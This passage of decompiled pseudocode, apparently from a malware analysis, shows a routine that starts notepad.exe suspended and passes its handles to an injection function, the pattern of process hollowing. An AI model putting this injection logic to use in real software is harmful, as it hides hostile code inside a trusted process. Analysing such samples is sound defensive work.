 }
v20 = 0;
sub_10004C50(&ProcessInformation, 0, 16);
sub_10004C50(&StartupInfo, 0, 68);
StartupInfo.cb = 68;
result = (WCHAR *)VirtualAlloc(0, 0x400u, 0x3000u, 4u);
v22 = result;
if ( result )
{
GetWindowsDirectoryW(result, 0x100u);
if ( v30 )
lstrcatW(v22, L"\\SysWOW64\\notepad.exe");
else
lstrcatW(v22, L"\\System32\\notepad.exe");
v23 = sub_100017BF(v22);
if ( CreateProcessW(0, v22, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
v20 = ProcessInformation.hProcess;
}
else
{
v26 = GetCurrentThread();
v27 = v25;
v28 = v25;
v29 = v0();
if ( !sub_100018A7(v29, v28, v27, (int)v26, 0) )
return (WCHAR *)VirtualFree(v22, 0, 0x8000u);
Sleep(0xFFFFFFFF);
}
if ( v20 )
sub_100018A7(v20, v24, v24, (int)ProcessInformation.hThread, v23);
return (WCHAR *)VirtualFree(v22, 0, 0x8000u);
}
return result;
}